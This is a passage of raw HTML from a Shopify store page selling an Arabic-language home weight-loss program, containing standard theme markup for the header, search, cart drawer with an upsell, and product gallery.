          ><img src="//vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=500" alt="vegapower" srcset="//vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=50 50w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=100 100w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=150 150w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=200 200w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=250 250w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=300 300w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=400 400w, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814&amp;width=500 500w" width="120" height="67.47015349630472" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>الرئيسية</span>
                </a></li><li><a href="/collections/%D8%A8%D8%A7%D9%83%D8%AC%D8%A7%D8%AA" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>العروض</span>
                </a></li><li><a href="/collections/%D8%A7%D9%84%D8%A3%D9%86%D8%B8%D9%85%D8%A9-%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>الأنظمة الغذائية</span>
                </a></li><li><a href="/collections/men" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>MEN</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="O4iirAViYYNkE0zgmT0AfNWwVJjR4/[base64]/NuqL607G1h9yV5UjFFbxrrMz0W0NDhh5UMu06kWBJAxK6Tf/o/C9cH0xJG9fC58gTcaT/zfr4=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/67830219039/account?locale=en&region_country=SA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">السلة</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "vegapower",
    
      "logo": "https:\/\/vegapowerwolrd.com\/cdn\/shop\/files\/Vegapower_Logo-03_803d28ae-cd7a-4f0c-9ea2-90a52dc3b2a6.png?v=1726143814\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/vegapowerstore\/",
      "https:\/\/www.tiktok.com\/@vegapower1?",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vegapowerwolrd.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="سلة التسوق"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">العربة فارغة</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  أكمل التسوق
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/67830219039/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>منتجاتك محجوزة لك 
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 1;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.6rem;
    --title-font-size: 1.6rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-copy-of-نظام-غذائي-سعرات-1300 {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="copy-of-نظام-غذائي-سعرات-1300"
        data-toggle="true"
        data-id="47411245842719"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//vegapowerwolrd.com/cdn/shop/files/ProductReviewInstagramPost_10d5cd5d-bbe3-4159-9c36-39efe1f2b6c9.png?v=1714001805&width=500"
                  alt="كتيب وصفات صحية"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  كتيب وصفات صحية
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'><span class=money>5.00 </span></span>
                  
                    <span class='compare-price'><span class=money>80.00 </span></span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_NdteJ31" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47411245842719">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8864384123167" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="اضافة كوبون الخصم"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">اضافة كوبون الخصم</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>المجموع</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    تحديث
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    الطلب
                    
                  </span>
                </button></div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22449442160927__main" class="shopify-section section"><section
  id="MainProduct-template--22449442160927__main"
  class="page-width section-template--22449442160927__main-padding"
  data-section="template--22449442160927__main"
><style data-shopify>.section-template--22449442160927__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22449442160927__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22449442160927__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22449442160927__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22449442160927__main"
  data-section="template--22449442160927__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22449442160927__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22449442160927__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22449442160927__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--22449442160927__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22449442160927__main-53792416366879"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22449442160927__main-53792416366879"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.774891774891775; --preview-ratio: 1.774891774891775;"
>
  
  <noscript><div class="product__media media">
        <img src="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1946" alt="" srcset="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=246 246w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=493 493w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=600 600w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=713 713w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=823 823w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=990 990w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1100 1100w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1206 1206w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1346 1346w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1426 1426w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1646 1646w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1946 1946w" width="1946" height="1096" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22449442160927__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1946" alt="" srcset="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=246 246w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=493 493w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=600 600w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=713 713w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=823 823w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=990 990w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1100 1100w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1206 1206w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1346 1346w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1426 1426w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1646 1646w, //vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&amp;width=1946 1946w" width="1946" height="1096" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53792416366879">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--22449442160927__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22449442160927__main"
        data-section="template--22449442160927__main"
        data-url="/products/wemshred-home"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2 center">
                  برنامج لخسارة الوزن من البيت
                </h1>
                <a href="/products/wemshred-home" class="product__title">
                  <h2 class="h1">
                    برنامج لخسارة الوزن من البيت
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
